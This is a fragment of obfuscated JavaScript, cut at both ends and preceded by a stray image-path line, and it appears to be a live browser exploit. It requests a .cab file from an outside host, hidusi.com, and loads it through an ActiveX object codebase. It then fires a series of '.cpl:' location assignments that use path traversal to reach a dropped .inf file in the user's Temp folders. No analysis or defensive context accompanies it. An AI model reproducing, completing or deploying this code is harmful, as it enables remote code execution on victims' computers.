 , XMLHttpRsend = window['XMLHttpRequest']['prototype']['send'];
XMLHttpRopen['call'](XMLHttpR, 'GET', 'http://hidusi.com/e8c76295a5f9acb7/ministry.cab', ![]),
XMLHttpRsend['call'](XMLHttpR),
htmlfile5['Script']['document']['write']('body>');
var htmlScript = window["Document"]['prototype']['createElement']['call'](htmlfile5['Script']['document'], 'object');
htmlScript['setAttribute']('codebase', 'http://hidusi.com/e8c76295a5f9acb7/ministry.cab#version=5,0,0,0');
htmlScript['setAttribute']('CLSID:edbc374c-5730-432a-b5b8-de94f0b57217'),
window["HTMLElement"]["prototype"]["appendChild"]['call'](htmlfile5['Script']['document']['body'], htmlScript),
ActiveXObjectVAR['Script']['location'] = '.cpl:123',
ActiveXObjectVAR['Script']['location'] = '.cpl:123',
ActiveXObjectVAR['Script']['location'] = '.cpl:123',
ActiveXObjectVAR['Script']['location'] = '.cpl:123',
ActiveXObjectVAR['Script']['location'] = '.cpl:123',
ActiveXObjectVAR['Script']['location'] = '.cpl:123',
ActiveXObjectVAR['Script']['location'] = '.cpl:123',
ActiveXObjectVAR['Script']['location'] = '.cpl:123',
ActiveXObjectVAR['Script']['location'] = '.cpl:123',
ActiveXObjectVAR['Script']['location'] = '.cpl:../../../AppData/Local/Temp/Low/championship.inf',
ActiveXObjectVAR2['Script']['location'] = '.cpl:../../../AppData/Local/Temp/championship.inf',
ActiveXObjectVAR3['Script']['location'] = '.cpl:../../../../AppData/Local/Temp/Low/championship.inf',
ActiveXObjectVAR4['Script']['location'] = '.cpl:../../../../AppData/Local/Temp/championship.inf',
ActiveXObjectVAR5['Script']['location'] = '.cpl:../../../../../Temp/Low/championship.inf',
ActiveXObjectVAR4['Script']['location'] = '.cpl:../../../../../Temp/championship.inf',
ActiveXObjectVAR4['Script']['location'] = '.cpl:../../Low/championship.inf',
ActiveXObjectVAR4['Script']['location'] = '.cpl:../../championship.inf';
());